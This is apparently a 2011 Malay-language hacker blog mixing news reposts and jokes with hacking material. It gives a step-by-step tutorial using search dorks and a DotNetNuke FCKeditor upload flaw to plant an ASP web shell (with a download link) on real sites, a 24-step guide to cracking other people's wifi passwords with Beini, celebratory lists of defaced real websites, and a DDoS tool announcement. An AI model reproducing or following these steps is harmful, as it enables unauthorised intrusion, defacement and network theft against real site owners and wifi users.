Haha...sje jek update blog nie...da bersawang lak...hihi...

sory k sbb lme da xreleased tutorial....skunk nie tgh sibuk dgn poli la...hurmm...agk ssh skit...

xpe2....adios akn released tutorial xlme ag k....it about hacking FB....hehe.... :)

Tuesday 13 December 2011

Wednesday 2 November 2011

iklan mengarut :D

|

| Gambar nie xd kaitan :D |

lol..

nk taw npe...

jom tgk video nie....

Almarhum Hary Rusli mempromosikan kondom sebagai alat kesihatan...

haha

mahu enak mas..

jgn nekad

pakai kondom mas

kita selamat...

hahaha :D

kena Deface :D

salam...mlm nie adios ad 1 entry yg bru adios dpt taw tdi...

nk taw x ap dy??

nie hah...kowg tgk kt bwh tu....

laman web http://besttopsolutions.com/ dihack oleh kambeng merah

lolz

|

| printscreen 1 |

|

| printscreen 2 |

kesian kt http://besttopsolutions.com/ sbb kne dgn kambeng merah

kredit to kambeng merah :D

maut?

dilaporkan hampir 200 orang penumpang kebanyakannya kakitangan kerajaan nyaris maut apabila kereta api dinaiki mereka merempuh sebuah lori tangki bermuatan 27,000 liter petrol yang menyebabkan letupan kuat di lintasan kereta api haram berhampiran Kilometer 5, Jalan Kota Kinabalu-Putatan, Petagas.

Letupan itu menyebabkan gegaran kuat di sekitar Petagas dengan asap tebal boleh dilihat dari jarak kira-kira lima kilometer (km), selain kesesakan lalu lintas yang teruk sepanjang kira-kira 10 km dari Jalan Kota Kinabalu-Putatan dan sebaliknya.

Dalam kejadian kira-kira jam 5.30 petang itu, lapan penumpang kereta api cedera ringan manakala pemandu lori berkenaan tidak cedera.

Kereta api tiga gerabak itu dalam perjalanan dari Stesen Kereta Api Tanjung Aru, di sini membawa penumpang yang kebanyakannya kakitangan kerajaan yang baru pulang kerja ke Stesen Kereta Api Papar, kira-kira 70 km dari sini.

Kereta api milik Jabatan Kereta Api Negeri Sabah (JKNS) itu dikatakan baru meninggalkan stesen berkenaan pada jam 5 petang dan dipercayai bergerak pada kelajuan antara 40 hingga 50 km sejam tetapi pemandunya dipercayai gagal memberhentikan kenderaan itu kerana agak hampir dengan lori berkenaan.

Ia menyebabkan kepala dan gerabak pertama kereta api itu tergelincir ke kanan landasan sebelum hangus manakala lori itu terputus dua dengan bahagian kepala dan tangkinya terpisah kira-kira 10 meter di kiri dan kanan landasan.

Penumpang yang panik terpaksa memecahkan cermin kereta api dan melompat keluar bagi menyelamatkan diri daripada api yang menjulang setinggi kira-kira 30 meter.

Pesuruhjaya Polis Sabah, Datuk Hamza Taib berkata, kejadian dipercayai berpunca akibat pemandu lori membelok ke kiri jalan untuk melintasi landasan sebelum membawa bahan api itu ke sebuah stesen minyak, kira-kira 300 meter dari tepi landasan.

“Pemandu lori dipercayai gagal mengesan kereta api berkenaan tetapi sempat melompat keluar dari kenderaannya sejurus sebelum kenderaannya dirempuh kereta api," katanya ketika ditemui di tempat kejadian.

laporan asal: Bharian.com.my

Terbaik!!

salam

arini adios nk post something tok kwan baru adios..

adios knal dy lam fb...nk taw spe x....ok nie orngnye Luffy.

sekarang nie dy tgh jd DJ kt laman web sayonara.caster.fm

sayonara.caster.fm...DJ by Luffy...

klo bosan2 ley nk lepak2 kt sne...

kowg ley chat dgn adios kt sne(Adios TD)

kire tmpt yg selalu adios lepak la...hehe

nk wat ucapan?? bley...korang mntax jek kt DJ Luffy...

comfirm dy bg...hehe..

lagi satu info yg korang kne taw sayonara.caster.fm merupakan radio rasmi kepada malaya hacker crew...nk taw yg mne? klik link nie

k la...klo ad info terbaru adios akan post lagi...

adios amigo..hehe

Pelajar Bunuh Diri ????

ehem2 sory2...maaf la tajuk agak kasar sikit...

tpi nie la yg adios jmpe...

nk taw ap dy??

pengumuman....seorang hacker bername NoEntry telah membunuh dirinye setelah di troll oleh RileksCrew(RC)

Tuesday 1 November 2011

THC (Hackerz choice) new ddos(ssl) tool realeased :D

Technical details can be found at http://www.thc.org/thc-ssl-dos.

“We decided to make the official release after realizing that this tool leaked to the public a couple of months ago” said a member of THC who wants to remain anonymous.

The tool departs from traditional DDoS tools: It does not require any bandwidth and just a single attack computer (“bot”).

The THC-SSL-DOS attack is en par with other resource exhausting DDoS attacks. Some of those methods played a vital role in demonstrations against oppressive governments (like the DDoS attack against Iran’s leader) and against companies that violate free speech (like the DDoS attack against Mastercard for closing Wikileak’s non-profit donation account because of an alleged typo/misspelling in the application form).

“Here at THC the rights of the citizen and the freedom of speech are at the core of our research”, says a member of THC in a private interview this morning.

“We are hoping that the fishy security in SSL does not go unnoticed. The industry should step in to fix the problem so that citizens are safe and secure again. SSL is using an aging method of protecting private data which is complex, unnecessary and not fit for the 21st century.”, Says a THC member, referring to 3 major vulnerabilities disclosed in SSL over the past 3 years.

To list the 3 major vulnerabilities here THC explains: “In 2009 a vulnerability was disclosed that broke the encryption of SSL. De-facto making all SSL traffic unsafe. In 2011 various Certification Authorities got hacked. De-facto making all SSL traffic unsafe _again_.”

“We warned in 2002 about giving hundreds of commercial companies (so called Certification Authorities) a master key to ALL SSL traffic.”, says Fred Mauer, a senior cryptographer at THC. “Only a real genius can come up with such an idea!”.

“And last but not least the immense complexity of SSL Renegotiation strikes again in 2011 with the release of THC-SSL-DOS.”.

“It’s time for a new security model that adequately protects the citizens.”.

The THC-SSL-DOS tool is a Proof Of Concept tool to disclose fishy security in SSL. It works great if the server supports SSL Renegotiation. It still works if SSL Renegotiation is not supported but requires some modifications and more bots before an effect can be seen.

Our tests reveal that the average server can be taken down from a single IBM laptop through a standard DSL connection.

Taking on larger server farms who make use of SSL Load balancer required 20 average size laptops and about 120kbit/sec of traffic.

All in all superb results.

Interesting here is that a security feature that was supposed to make SSL more secure makes it indeed more vulnerable to this attack:

SSL Renegotiation was invented to renegotiate the key material of an SSL connection. This feature is rarely used. In fact we could not find any software that uses SSL Renegotiation. Yet it’s enabled by default by most servers.

An old saying comes true all over again: Complexity is the enemy of security.

“Renegotiating Key material is a stupid idea from a cryptography standpoint. If you are not happy with the key material negotiated at the start of the session then the session should be re-established and not re-negotiated”, says THC.

news by : click here to know :D

For Football Fan Only :D

Irfan Bakti ( Coach Terengganu FC)

IT'S Selangor and not Terengganu for Irfan Bakti next season.

The 60-year-old coach, who guided Terengganu to the FA Cup title and runners-up finishes in the Super League and Malaysia Cup, ended his relationship with the east coast side yesterday.

The Kelantan-born coach caught almost everybody off-guard as he was said to have agreed to a new improved two-year contract almost a month ago.

The Kelantan-born coach caught almost everybody off-guard as he was said to have agreed to a new improved two-year contract almost a month ago.

But Irfan, when met yesterday at the Terengganu FA office, said he had yet to sign a new deal as he needed time to consider his future.

"I have had a great time in Kuala Terengganu, winning one trophy and coming close to getting our hands on two others but there are other things to consider too.

"I have decided that I have already done what I was supposed to do here and it is time to look for new challenges and I wish everyone here well," he said.

"I have decided that I have already done what I was supposed to do here and it is time to look for new challenges and I wish everyone here well," he said.

Irfan did not mention anything about his immediate future plan but soon after, Terengganu FA president Datuk Che Mat Jusoh revealed the coach's next destination during a press conference.

Che Mat said it was a shock to hear from Irfan that he had accepted an offer from Selangor and that his decision was final.

"We were caught by surprise as we thought he would still be with us next year after taking Terengganu to such heights this season.

"We had agreed to everything he had wanted in the new contract and the thought of him leaving us had never crossed our mind until today," he said.

Che Mat, who is also team manager, said Irfan's unexpected departure left Terengganu in a lurch.

"We managed to get in touch with Pos Malaysia coach Mat Zan Mat Aris and at the moment, it looks like we may have found us a new coach.

"Mat Zan was Terengganu's coach when we won the Malaysia Cup in 2001 and he does seem interested in joining us again as he has agreed to come down to discuss terms and conditions with us sometime this week," he said.

In memory :D

sumber asli: NST

"Saya tak tahan"

salam...erk sorry entry agak 18xx sikit...hehe

ok apa sebenarnye yg adios nk smpaikn ialah....

take a look readers!

take a look readers!

Akibat pergelutan itu, pemilik kedai berusia lewat 40-an menerima 10 jahitan di kepala, isterinya yang berusia awal 40-an pula lapan jahitan di kedua-dua tangan manakala anak lelaki berusia 19 tahun, enam jahitan di kepala.

Kejadian bermula jam 1 tengah hari, apabila sekumpulan empat lelaki menaiki dua motosikal berhenti di hadapan premis berkenaan.

Mangsa yang enggan dikenali berkata, dua daripada lelaki itu yang memakai topi keledar masuk ke kedainya dan berpura-pura untuk membeli barang manakala dua lagi rakan mereka menunggu di luar.

“Kedua-dua mereka tiba-tiba mengeluarkan sebilah parang yang disembunyikan di pinggang mereka dan mengacukan senjata berkenaan ke arah saya.

“Tanpa berfikir, saya mengeluarkan kayu yang disembunyikan di bawah kaunter wang sebelum memukul seorang daripada mereka,” katanya ketika ditemui, di sini, semalam.

Menurutnya, kedua-dua mereka yang berang dengan tindakannya itu menghayunkan parang ke arahnya dan isteri.

“Anak lelaki saya yang yang berada berhampiran segera memberikan bantuan.

“Tanpa saya sedari, kepala dan tangan saya sudah berdarah sebelum jeritan kuat anak dan isteri menyebabkan dua lelaki itu panik dan melarikan diri,” katanya.

Mangsa berkata, dia bersama isteri dan anaknya cuba mengejar kumpulan terbabit namun gagal.

“Saya menerima 10 jahitan di kepala dan cedera ringan di tangan, isteri pula menerima lapan jahitan di kedua-dua tangan dan anak lelaki saya, enam jahitan di kepala,” katanya.

Mengulas tindakannya yang bertindak berani dengan melawan dua penjenayah itu, mangsa memberitahu, dia sudah tidak tahan kerana kedai runcitnya itu sering dijadikan sasaran kumpulan penyamun sejak dua tahun lalu.

“Sebab itu saya sediakan kayu dan melawan mereka (penjenayah),” katanya.

Katanya, biarpun cedera, dia berpuas hati kerana kumpulan terbabit gagal menyamun kedainya.

Tiga beranak itu bergegas ke hospital swasta berhampiran berkenaan, di sini, sebelum pihak pengurusan hospital terbabit membuat laporan polis mengenai insiden itu.

Difahamkan, seorang pegawai penyiasat bergegas ke hospital berkenaan dan merakamkan percakapan tiga beranak terbabit.

Pihak berkuasa kini meneliti rakaman kamera litar tertutup (CCTV) di premis berkenaan yang menunjukkan kekejaman kumpulan penyamun terbabit.

so korang boleh lah ambik iktibar dari ap yg adios post nie...

berita asal: myMetro

Monday 31 October 2011

tutorial hack using DNN :D

Step 1 : download this shell > http://www.mediafire.com/?1t0t40297d4b1kg

Step 2: Now enter this dork (this is Dork for find DNN Valn sites)

> :inurl:/tabid/36/language/en-US/Default.aspx

or

> inurl:/Fck/fcklinkgallery.aspxStep 3:

it will show you many sites, Copy any one of site.Step 4:

For example take this site.

Example:Step 5: Now Paste after the site url

this

> /Providers/HtmlEditorProviders/Fck/fcklinkgallery.aspxso Site is this :

http://itservicespro.net/Providers/HtmlEditorProviders/Fck/fcklinkgallery.aspx> javascript:__doPostBack('ctlURL$cmdUpload','')

Step 10:

Select RootStep 11:

Upload your shell ASp Download it here > http://www.mediafire.com/?1t0t40297d4b1kgcredit:to Malaya Hacker crew :D

Info:teknik hacking

salam..kat sini adios nk bgtaw kt kowg teknik2 hacking yg biase digunakan oleh ramai hacker :D

1. IP Spoofing

IP Spoofing juga dikenal sebagai Source Address Spoofing, yaitu pemalsuan alamat IP attacker sehingga sasaran menganggap alamat IP attacker adalah alamat IP dari host di dalam network bukan dari luar network. Misalkan attacker mempunyai IP address type A 66.25.xx.xx ketika attacker melakukan serangan jenis ini maka Network yang diserang akan menganggap IP attacker adalah bagian dari Networknya misal 192.xx.xx.xx yaitu IP type C. IP Spoofing terjadi ketika seorang attacker ‘mengakali’ packet routing untuk mengubah arah dari data atau transmisi ke tujuan yang berbeda. Packet untuk routing biasanya di transmisikan secara transparan dan jelas sehingga membuat attacker dengan mudah untuk memodifikasi asal data ataupun tujuan dari data. Teknik ini bukan hanya dipakai oleh attacker tetapi juga dipakai oleh para security profesional untuk men tracing identitas dari para attacker.

2. FTP Attack

Salah satu serangan yang dilakukan terhadap File Transfer Protocol adalah serangan buffer overflow yang diakibatkan oleh malformed command. tujuan menyerang FTP server ini rata-rata adalah untuk mendapatkan command shell ataupun untuk melakukan Denial Of Service. Serangan Denial Of Service akhirnya dapat menyebabkan seorang user atau attacker untuk mengambil resource didalam network tanpa adanya autorisasi, sedangkan command shell dapat membuat seorang attacker mendapatkan akses ke sistem server dan file-file data yang akhirnya seorang attacker bisa membuat anonymous root-acces yang mempunyai hak penuh terhadap system bahkan network yang diserang. Tidak pernah atau jarang mengupdate versi server dan mempatchnya adalah kesalahan yang sering dilakukan oleh seorang admin dan inilah yang membuat server FTP menjadi rawan untuk dimasuki. Sebagai contoh adalah FTP server yang populer di keluarga UNIX yaitu WU-FTPD yang selalu di upgrade dua kali dalam sehari untuk memperbaiki kondisi yang mengizinkan terjadinya bufferoverflow Mengexploitasi FTP juga berguna untuk mengetahui password yang terdapat dalam sistem, FTP Bounce attack (menggunakan server ftp orang lain untuk melakukan serangan), dan mengetahui atau mensniff informasi yang berada dalam sistem.

3. Unix Finger Exploits

Pada masa awal internet, Unix OS finger utility digunakan secara efficient untuk men sharing informasi diantara pengguna. Karena permintaan informasi terhadap informasi finger ini tidak menyalahkan peraturan, kebanyakan system Administrator meninggalkan utility ini (finger) dengan keamanan yang sangat minim, bahkan tanpa kemanan sama sekali. Bagi seorang attacker utility ini sangat berharga untuk melakukan informasi tentang footprinting, termasuk nama login dan informasi contact. Utility ini juga menyediakan keterangan yang sangat baik tentang aktivitas user didalam sistem, berapa lama user berada dalam sistem dan seberapa jauh user merawat sistem. Informasi yang dihasilkan dari finger ini dapat meminimalisasi usaha cracker dalam menembus sebuah sistem. Keterangan pribadi tentang user yang dimunculkan oleh finger daemon ini sudah cukup bagi seorang atacker untuk melakukan social engineering dengan menggunakan social skillnya untuk memanfaatkan user agar ‘memberitahu’ password dan kode akses terhadap system.

4. Flooding & Broadcasting

Seorang attacker bisa menguarangi kecepatan network dan host-host yang berada di dalamnya secara significant dengan cara terus melakukan request/permintaan terhadap suatu informasi dari sever yang bisa menangani serangan classic Denial Of Service(Dos), mengirim request ke satu port secara berlebihan dinamakan flooding, kadang hal ini juga disebut spraying. Ketika permintaan flood ini dikirim ke semua station yang berada dalam network serangan ini dinamakn broadcasting. Tujuan dari kedua serangan ini adalah sama yaitu membuat network resource yang menyediakan informasi menjadi lemah dan akhirnya menyerah. Serangan dengan cara Flooding bergantung kepada dua faktor yaitu: ukuran dan/atau volume (size and/or volume). Seorang attacker dapat menyebabkan Denial Of Service dengan cara melempar file berkapasitas besar atau volume yang besar dari paket yang kecil kepada sebuah system. Dalam keadaan seperti itu network server akan menghadapi kemacetan: terlalu banyak informasi yang diminta dan tidak cukup power untuk mendorong data agar berjalan. Pada dasarnya paket yang besar membutuhkan kapasitas proses yang besar pula, tetapi secara tidak normal paket yang kecil dan sama dalam volume yang besar akan menghabiskan resource secara percuma, dan mengakibatkan kemacetan.

5. Fragmented Packet Attacks

Data-data internet yang di transmisikan melalui TCP/IP bisa dibagi lagi ke dalam paket-paket yang hanya mengandung paket pertama yang isinya berupa informasi bagian utama( kepala) dari TCP. Beberapa firewall akan mengizinkan untuk memroses bagian dari paket-paket yang tidak mengandung informasi alamat asal pada paket pertamanya, hal ini akan mengakibatkan beberapa type system menjadi crash. Contohnya, server NT akan menjadi crash jika paket-paket yang dipecah(fragmented packet) cukup untuk menulis ulang informasi paket pertama dari suatu protokol.

6. E-mail Exploits

Peng-exploitasian e-mail terjadi dalam lima bentuk yaitu: mail floods, manipulasi perintah (command manipulation), serangan tingkat transportasi(transport level attack), memasukkan berbagai macam kode (malicious code inserting) dan social engineering(memanfaatkan sosialisasi secara fisik). Penyerangan email bisa membuat system menjadi crash, membuka dan menulis ulang bahkan mengeksekusi file-file aplikasi atau juga membuat akses ke fungsi fungsi perintah (command function).

7. DNS and BIND Vulnerabilities

Berita baru-baru ini tentang kerawanan (vulnerabilities) tentang aplikasi Barkeley Internet Name Domain (BIND) dalam berbagai versi mengilustrasikan kerapuhan dari Domain Name System (DNS), yaitu krisis yang diarahkan pada operasi dasar dari Internet (basic internet operation).

8. Password Attacks

Password merupakan sesuatu yang umum jika kita bicara tentang kemanan. Kadang seorang user tidak perduli dengan nomor pin yang mereka miliki, seperti bertransaksi online di warnet, bahkan bertransaksi online dirumah pun sangat berbahaya jika tidak dilengkapi dengan software security seperti SSL dan PGP. Password adalah salah satu prosedur kemanan yang sangat sulit untuk diserang, seorang attacker mungkin saja mempunyai banyak tools (secara teknik maupun dalam kehidupan sosial) hanya untuk membuka sesuatu yang dilindungi oleh password. Ketika seorang attacker berhasil mendapatkan password yang dimiliki oleh seorang user, maka ia akan mempunyai kekuasaan yang sama dengan user tersebut. Melatih karyawan/user agar tetap waspada dalam menjaga passwordnya dari social engineering setidaknya dapat meminimalisir risiko, selain berjaga-jaga dari praktek social enginering organisasi pun harus mewaspadai hal ini dengan cara teknikal. Kebanyakan serangan yang dilakukan terhadap password adalah menebak (guessing), brute force, cracking dan sniffing.

9.Proxy Server Attacks

Salah satu fungsi Proxy server adalah untuk mempercepat waktu response dengan cara menyatukan proses dari beberapa host dalam suatu trusted network. Dalam kebanyakan kasus, tiap host mempunyai kekuasan untuk membaca dan menulis (read/write) yang berarti apa yang bisa saya lakukan dalam sistem saya akan bisa juga saya lakukan dalam system anda dan sebaliknya.

10. Remote Command Processing Attacks

Trusted Relationship antara dua atau lebih host menyediakan fasilitas pertukaran informasi dan resource sharing. Sama halnya dengan proxy server, trusted relationship memberikan kepada semua anggota network kekuasaan akses yang sama di satu dan lain system (dalam network). Attacker akan menyerang server yang merupakan anggota dari trusted system. Sama seperti kerawanan pada proxy server, ketika akses diterima, seorang attacker akan mempunyai kemampuan mengeksekusi perintah dan mengkases data yang tersedia bagi user lainnya.

11. Remote File System Attack

Protocol-protokol untuk tranportasi data –tulang punggung dari internet— adalah tingkat TCP (TCPLevel) yang mempunyai kemampuan dengan mekanisme untuk baca/tulis (read/write) Antara network dan host. Attacker bisa dengan mudah mendapatkan jejak informasi dari mekanisme ini untuk mendapatkan akses ke direktori file.

12. Selective Program Insertions

Selective Program Insertions adalah serangan yang dilakukan ketika attacker menaruh program-program penghancur, seperti virus, worm dan trojan (mungkin istilah ini sudah anda kenal dengan baik ?) pada system sasaran. Program-program penghancur ini sering juga disebut malware. Program-program ini mempunyai kemampuan untuk merusak system, pemusnahan file, pencurian password sampai dengan membuka backdoor.

13. Port Scanning

Melalui port scanning seorang attacker bisa melihat fungsi dan cara bertahan sebuah system dari berbagai macam port. Seorang atacker bisa mendapatkan akses kedalam sistem melalui port yang tidak dilindungi. Sebaia contoh, scaning bisa digunakan untuk menentukan dimana default SNMP string di buka untuk publik, yang artinya informasi bisa di extract untuk digunakan dalam remote command attack.

14.TCP/IP Sequence Stealing, Passive Port Listening and Packet

Interception TCP/IP Sequence Stealing, Passive Port Listening dan Packet Interception berjalan untuk mengumpulkan informasi yang sensitif untuk mengkases network. Tidak seperti serangan aktif maupun brute-force, serangan yang menggunakan metoda ini mempunyai lebih banyak kualitas stealth-like.

15. HTTPD Attacks

Kerawanan yang terdapat dalam HTTPD ataupun webserver ada lima macam: buffer overflows, httpd bypasses, cross scripting, web code vulnerabilities, dan URL floods.

HTTPD Buffer Overflow bisa terjadi karena attacker menambahkan errors pada port yang digunakan untuk web traffic dengan cara memasukan banyak carackter dan string untuk menemukan tempat overflow yang sesuai. Ketika tempat untuk overflow ditemukan, seorang attacker akan memasukkan string yang akan menjadi perintah yang dapat dieksekusi. Bufer-overflow dapat memberikan attacker akses ke command prompt.

16. Remote File Inclusion (RFI)

Metode yang memanfaatkan kelemahan script PHP include(), include_once(), require(), require_once() yang variabel nya tidak dideklarasikan dengan sempurna. Dengan RFI seorang attacker dapat menginclude kan file yang berada di luar server yang bersangkutan.

17. Local File Inclusion (LFI)

Metode yang memanfaatkan kelemahan script PHP include(), include_once(), require(), require_once() yang variabel nya tidak dideklarasikan dengan sempurna. Dengan LFI seorang attacker dapat menginclude kan file yang berada di dalam server yang bersangkutan.

18. SQL injection

SQL injection adalah teknik yang memanfaatkan kesalahan penulisan query SQL pada suatu website sehingga seorang hacker bisa menginsert beberapa SQL statement ke ‘query’ dengan cara memanipulasi data input ke aplikasi tersebut. sql injection merupakan teknik lawas namun paling banyak digunakan oleh para dedemit maya.

19. Cross Site Scripting (XSS)

XSS dikenal juga dengan CSS adalah singkatan dari Cross Site Scripting. XSS adalah suatu metode memasukan code atau script HTML kedalam suatu website yang dijalankan melalui browser di client.

Sunday 30 October 2011

HACKED BY ANTUWEBHUNT3R

salam :D Adios ada story baru..

kenal ANTUWEBHUNT3R x?

nk taw dy da wat pe ?

try tgk link kat bwah nie

http://998dock.com/myhex.html

http://boathoistwarehouse.com/

http://greatlakesentry.com/myh

http://boathoistwarehouse.com/

http://stonekeepproducts.com/m

http://www.javadevel.com/

http://dev.boxadmin.com/

http://leslie.lelezard.fr/

http://www.astrosrp.fr/

http://www.rcworld.fr/

http://www.lilyrock.fr/

http://www.lelezard.fr/myhex.h

http://zouzou.lelezard.fr/

http://ratounesque.lelezard.fr

http://photos.lelezard.fr/

http://bob.lelezard.fr/

http://blldl.lelezard.fr/

http://appwizard.be/myhex.html

http://ballepeloteshop.be/inde

http://trippper.com/

http://citytripping.be/index.h

http://deoudegarde.be/myhex.ht

http://growsomebeans.com/index

http://kaatsshop.be/myhex.html

http://ollobollo.com/

http://boathoistwarehouse.com/

http://greatlakesentry.com/myh

http://boathoistwarehouse.com/

http://stonekeepproducts.com/m

http://www.javadevel.com/

http://dev.boxadmin.com/

http://leslie.lelezard.fr/

http://www.astrosrp.fr/

http://www.rcworld.fr/

http://www.lilyrock.fr/

http://www.lelezard.fr/myhex.h

http://zouzou.lelezard.fr/

http://ratounesque.lelezard.fr

http://photos.lelezard.fr/

http://bob.lelezard.fr/

http://blldl.lelezard.fr/

http://appwizard.be/myhex.html

http://ballepeloteshop.be/inde

http://trippper.com/

http://citytripping.be/index.h

http://deoudegarde.be/myhex.ht

http://growsomebeans.com/index

http://kaatsshop.be/myhex.html

http://ollobollo.com/

ok nie printscreen web yg dy da deface k

credit to WebHunter MyHex

Seorang Warga Emas di China menyaman Google Maps 80juta Yuan.



China, 16 August - Seorang warga emas, Ang Xing, 83, di provinsi Nanping, China, bercadang untuk menyaman syarikat enjin carian terbesar dunia Google atas perbuatan syarikat itu secara sengaja menyuruhnya melakukan satu perbuatan membunuh diri, semalam.

Beliau yang dijumpai para wartawan semalam kelihatan sangat dukacita dan butthurtakibat salah informasi yang diberikan oleh Google Maps.

Menurutnya, tidak sepatutnya enjin peta satelit terbaik di dunia itu menyuruhnya melakukan sesuatu yang di luar kemampuan orang tua. Dia yang berjaya print screen imej Google Maps yang akan dijadikan bukti, berkata dengan penuh emosi,

"Pak cik tak tahu jalan. Perjalanan pakcik ini sangat jauh lalu atas saranan seorang saudara pakcik, pakcik pun guna Google Maps untuk berikan instruction. Tapi pakcik rasa bagai tak percaya apabila Google Maps suruh pakcik berenang melintasi lautan Pasific untuk ke tempat tersebut, yang berada di Taiwan. Pakcik rasa diperdaya."

Lalu beliau menunjukkan bukti paparan instruction 'maut' oleh Google Maps yang telah dirakam.

Beliau yang dijumpai para wartawan semalam kelihatan sangat dukacita dan butthurtakibat salah informasi yang diberikan oleh Google Maps.

Menurutnya, tidak sepatutnya enjin peta satelit terbaik di dunia itu menyuruhnya melakukan sesuatu yang di luar kemampuan orang tua. Dia yang berjaya print screen imej Google Maps yang akan dijadikan bukti, berkata dengan penuh emosi,

"Pak cik tak tahu jalan. Perjalanan pakcik ini sangat jauh lalu atas saranan seorang saudara pakcik, pakcik pun guna Google Maps untuk berikan instruction. Tapi pakcik rasa bagai tak percaya apabila Google Maps suruh pakcik berenang melintasi lautan Pasific untuk ke tempat tersebut, yang berada di Taiwan. Pakcik rasa diperdaya."

Lalu beliau menunjukkan bukti paparan instruction 'maut' oleh Google Maps yang telah dirakam.

Dengan menunduk dan sedih mengelap air mata, pakcik itu berkata, "Cilaka Google ingat pakcik ini penyu barangkali. Pakcik akan saman Google Maps, Google Translate, Google News, Google Sun dan semua anak beranak google. Saman semuanya."

kredit to:faceberuk

Tutorial hack wifi using Beini :D

1. Mula2 tgok korang punya network adapter wireless (untuk laptop) @ brand/chipset external usb wireless smada bleh suport or tak..klu x bleh sabo jak la ekk..

2. Download Beini ni kat link yg dah aku sedia kn tuk korg..

3. Lepas download Beini tu, pastikn ekk dlm format iso..klu format rar korang kena extract dlu ok..

4. Cara nak run Beini tu korang msti burn iso tu as image kat cd (pakai nero, ashampoo, ultraiso n lain2) untuk boot menggunakan cd la..

5. Klu nak boot gna usb(pendrive), korang guna software kat link yg aku bg ni..

dan ni link tutorial cara nak boot Beini kat dlm pendrive

AKU SARANKAN KORANG PRINT OUT STEP NI LPAS KORANG BACA SBB NAK GUNA BILA NAK HACK TPI KLU OTAK KORANG JENIS MUDAH INGAT ABAIKAN OK..;)

6. Ok lpas dah download smua ni n dah burn dlm cd or usb kita truskn ngan projek kta hack wifi kwn,jiran,restoran2 berdekatan,syarikat2 n yg lain2 ok...

7. -Mula2 msukkan cd boot td or usb(pendrive yg dah boot pakai UNETbootin 377) ke laptop anda n restart kan laptop korng..

8. -Bila dah runing software tu, korang enter jak kat tulisan DEFAULT..

9. -Bila dah masuk program tu, korang click ikon ke-5 (lambang botol susu) pastu click yes..

10. -Click kotak wlan0, lepas tu klik next dan click scan..

11. -Lepas scan, dia akan tunjukkan smua nama2 wifi yg ada dskitar anda yg nak dhack tu la dlm msa 30 saat..

12. -Click wireless mana yang nak hack dan dia akan highlight sendiri lepas tu klik next..

13. -click advanced mode..

14. -Click capture, lepas tu klik fake auth (by force)

15. -Click access to information, klik start. tunggu sampai dia tulis Connected to 5c:d9:88:b5:80:93(contoh jak). lepas tu klik X untuk kotak fake authentication with AP (maksudnya tutup kotak tu)

16. -Tick kotak Auto Run. klik Interactive 0841 (-2). tgk kotak kat kiri atas, tgk bahagian Beacons, tunggu sampai 1,000 + lebih. lepas tu klik kotak Previous (All Stop!)..

17. -Click advance mode..

18. -Click capture. klik fake auth (by force)..

19. -Click access to information, klik start. tunggu sampai dia tulis Connected to(mcm step ke-15 diatas). kali nie tak payah tutup kotak nie yah..

20. -Click Interactive 0841 (-2). tgk kotak kat kiri atas, tgk bahagian Data, tunggu sampai 10,000 + lebih. lepas tu klik kotak start crack..

21. -Kalau dia keluar tulisan failed, korang boleh tunggu dia akan run sendiri atau korang boleh klik stop crack, lepas tu klik start crack sekali lagi..

22. -Kalau berjaya dia akan tulis key found. angka dalam key found (............) tu la password wifi tu tapi korang kena ambil angka jak yah, yang tanda titik bertindih mcm ni -> : korang abaikan.

23. -Lepas dah dpat password tu korang bleh la on kan laptop korang tpi remove kan cd n usb tu dlu klu tak dia jd boot lg tu nt k..

24. -Ok bla dah on laptop,korang buka wifi korang n cari nama wifi yg korang hack tdi n click connect n masukkn pasword yg dah d hack tu..

Subscribe to:

Posts (Atom)